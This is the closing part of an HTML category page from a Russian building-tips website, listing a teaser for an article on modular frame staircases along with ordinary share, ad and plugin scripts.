                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/postrojki">Постройки</a></span> / <span class="current">Лестницы</span>
            </div>
            <div class="page-head">
              <div class="stripe-line"></div>
            </div>
            <div class="post-listing">
              <article class="item-list item_1">
                <h2 class="post-title"><a href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Постоянная ссылка на Модульная лестница на каркасе — что это?" rel="bookmark">Модульная лестница на каркасе — что это?</a></h2>
                <p class="post-meta"></p>
                <div class="post-thumbnail">
                  <a href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Постоянная ссылка на Модульная лестница на каркасе — что это?" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="Модульная лестница на каркасе" decoding="async" srcset="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg 300w, /wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                </div>
                <div class="entry">
                  <p>При строительстве 2х-3х-этажных особняков, а также в некоторых небольших мансардных домах появляется необходимость в использовании ...</p>
<a class="more-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html">Читать далее »</a>
                </div>
                <div class="clear"></div>
              </article>
            </div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2023 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-before">


  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"b2e3e00673","preview":false,"postId":1829,"scriptExtension":false};
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
